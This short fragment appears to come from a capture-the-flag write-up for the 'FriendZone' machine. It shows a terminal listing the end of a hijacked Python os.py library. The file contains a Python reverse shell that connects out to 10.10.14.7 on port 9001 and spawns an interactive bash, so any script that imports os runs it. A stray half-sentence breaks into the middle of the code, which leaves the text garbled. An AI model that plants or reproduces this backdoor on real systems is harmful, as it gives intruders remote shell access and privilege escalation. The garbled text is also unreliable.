 friend@FriendZone:/tmp$ tail /usr/lib/python2.7/os.py
pass
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.7",9001))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
* Note : we are dealin
os.dup2(s.fileno(),2)
import pty
pty.spawn("bash")
friend@FriendZone:/tmp$